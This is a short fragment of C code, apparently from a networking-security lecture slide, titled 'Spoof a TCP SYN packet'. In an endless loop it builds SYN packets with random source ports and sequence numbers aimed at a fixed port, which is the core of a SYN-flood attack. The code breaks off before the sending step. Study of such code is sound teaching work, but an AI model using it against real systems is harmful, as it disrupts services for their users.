 /********************************************************************
  Spoof a TCP SYN packet.
*********************************************************************/
int main() {
   char buffer[PACKET_LEN];
   struct ipheader *ip = (struct ipheader *) buffer;
   struct tcpheader *tcp = (struct tcpheader *) (buffer +
                                   sizeof(struct ipheader));

   srand(time(0)); // Initialize the seed for random # generation.
   while (1) {
     memset(buffer, 0, PACKET_LEN);
     /*********************************************************
        Step 1: Fill in the TCP header.
     ********************************************************/
     tcp->tcp_sport = rand(); // Use random source port
     tcp->tcp_dport = htons(DEST_PORT);
     tcp->tcp_seq   = rand(); // Use random sequence #
     tcp->tcp_offx2 = 0x50;
     tcp->tcp_flags = TH_SYN; // Enable the SYN bit
     tcp->tcp_win   = htons(20000);
     tcp->tcp_sum   = 0;